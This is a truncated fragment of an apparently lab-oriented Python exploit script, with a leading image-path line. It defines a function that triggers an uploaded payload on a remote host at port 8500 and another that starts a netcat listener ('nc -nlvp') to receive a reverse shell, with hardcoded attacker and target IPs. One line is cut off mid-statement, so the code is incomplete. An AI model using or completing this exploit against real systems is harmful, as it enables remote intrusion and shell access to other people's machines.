 def execute_payload():
    print('\nExecuting the payload...')
    print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfile
def listen_connection():
    print('\nListening for connection...')
    os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
    # Define some information
    lhost = '10.10.14.94'
    lport = 1234
    rhost = "10.129.127.243"
    rport = 8500
    filename = uuid.uuid4().hex